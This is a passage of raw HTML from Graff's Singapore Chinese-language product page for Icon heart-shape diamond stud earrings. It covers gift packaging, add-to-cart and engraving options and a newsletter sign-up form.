        .picture-56ef7d7431b893998d69b93eb0 .b-picture__el img {
            position: absolute;
        }

        .picture-56ef7d7431b893998d69b93eb0 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-56ef7d7431b893998d69b93eb0 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-56ef7d7431b893998d69b93eb0 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-56ef7d7431b893998d69b93eb0"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">格拉夫赠礼包装</span><p style="text-align: left;"><span class="h-text--body-lg">每一件格拉夫作品均以品牌标志性礼盒盛载，成为视觉与触感享受的艺术品。珠宝被精心安置于定制珠宝盒中，配以优雅外盒与专属包装袋，礼盒选用品牌经典色调，低调中彰显非凡格调，每一处细节均经过精心考量，与作品相得益彰。随附的正品证书，见证每件作品的卓越工艺与珍贵传承，延续永恒之美。</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    选购系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻选款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-96d810cf2e84f4d85bbfc894ce" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Icon"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/EinsteinCarousel-Load"
		data-primary-product-id="RGP619_RGP619"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8defcdaee1a01ddfd87c11bb51" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Icon心形钻石耳钉</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">S$15,000.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(含商品及服务税)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE1349H_RGE1349"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="加入购物袋"
                            data-set-size-error="选择尺寸"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;主石重量范围&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCtRange=0_51_1ct&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCtRange=leq0_5ct&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCtRange=&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;主石重量&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_50&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_51&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_70&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_71&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_72&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.72&quot;,&quot;value&quot;:&quot;0_72&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_72&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_90&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.9&quot;,&quot;value&quot;:&quot;0_90&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=0_90&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Product-Variation?dwvar_RGE1349H__RGE1349_mainStoneCt=&amp;pid=RGE1349H_RGE1349&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;SGD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1349H_RGE1349&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入购物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGE1349H_RGE1349"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGE1349H_RGE1349"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
为珠宝作品镌刻个人信息、重要日期或专属标记，将动人钻石光芒定格为永恒珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            选择字体
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            选择字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            编辑您的镌刻内容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    编辑您的镌刻内容
                
            "
        data-range-error="
            
                
                    编辑您的镌刻内容
                
            "
        data-pattern-mismatch="
            
                
                    请输入有效数值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多12个字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="这是必填栏。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">请注意，定制产品恕不接受退货，镌刻服务或需延长配送周期。我们建议客人在提交订单前详阅<a href="/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">销售条款</a>和<a href="/sg-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">隐私声明</a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="确认" disabled>
                    <span>确认</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">订阅通讯</p>
<p class="h-text--body-lg">进入格拉夫非同凡响的璀璨国度。订阅通讯，探索格拉夫与TWICE Sana最新宣传广告。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_671_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    请输入您的电邮地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的电邮地址不符，请再试一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">电邮地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即订阅</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">订阅通讯</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和独家新品： Enter your email address">探索格拉夫的最新系列、最新消息和独家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="电邮地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登记</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">在微信中[扫描]二维码关注 Graff 格拉夫</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
